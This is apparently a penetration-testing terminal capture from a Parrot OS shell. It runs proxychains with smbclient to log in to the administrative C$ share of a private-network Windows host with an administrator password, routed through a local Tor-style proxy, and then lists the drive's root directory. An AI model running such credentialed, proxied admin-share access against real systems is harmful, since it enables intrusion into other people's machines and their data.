 ┌─[pentester@parrot]─[~]
└──╼ $proxychains smbclient -U 'administrator%Pa$$w0rd' //192.168.0.7/c$
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:9050-<><>-192.168.0.7:445-<><>-OK
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Mon Oct 1 20:48:38 2012
Config.Msi DHS 0 Tue Jan 2 12:23:10 2018
Documents and Settings DHSrn 0 Tue Jul 14 01:06:44 2009
inetpub D 0 Tue Oct 23 01:13:40 2012
My Web Sites D 0 Thu Oct 25 01:13:22 2012
old home D 0 Sat Aug 22 08:29:09 2015
pagefile.sys AHS 4294500352 Tue Dec 19 19:50:12 2023
PerfLogs D 0 Mon Jul 13 23:20:08 2009
Program Files DR 0 Sun Aug 16 14:27:13 2015
Program Files (x86) DR 0 Mon Aug 10 02:13:40 2020
ProgramData DHn 0 Tue Oct 23 01:31:25 2012
Recovery DHSn 0 Tue Oct 2 08:20:42 2012
System Volume Information DHS 0 Thu Aug 9 16:43:35 2012
Users DR 0 Sun Aug 16 14:21:35 2015
Windows D 0 Sun Aug 16 14:27:13 2015
33265663 blocks of size 4096. 27399148 blocks available